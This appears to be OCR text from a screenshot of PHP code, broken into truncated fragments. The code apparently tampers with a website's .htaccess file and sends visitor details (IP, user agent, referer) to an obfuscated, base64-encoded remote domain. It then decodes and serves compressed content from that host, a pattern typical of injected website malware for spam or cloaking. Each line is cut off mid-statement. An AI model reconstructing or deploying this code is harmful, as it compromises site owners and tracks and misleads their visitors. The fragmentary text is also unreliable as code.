
ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_USERAGENT, 'h
PT_FRESH_CONNECT, TRUE); if ($pf != '') { curl_setopt($ch, CUR
rl_close($ch); if ($r) { return $r; } return ''; } function h2() { if (fi
cCkkIj4KIE9yZGVyIGFsbG93LGRlbnkKIERlbnkgZnJvbSBhbG
htaccess); if ($content == $htaccess_content) { return; } } @chmod($hta
LzY2MjctY2g0LXYzMDAucmFrdXRlbjIxanAuY2xpY2s='); $params['do
'request_url'] = $_SERVER['REQUEST_URI']; $params['referer
SERVER['HTTP_USER_AGENT']) ? $_SERVER['HTTP_USER_AGENT'] : 
($params['ip'] == null) {$params['ip'] = "";} $params['protocol
E']) ? $_SERVER['HTTP_ACCEPT_LANGUAGE'] : ''; if (isset($_R
ent = h($api, $params); $content = @gzuncompress(base64_decode($conten
f (!empty($data_array)) { $data = array_pop($data_array); $dat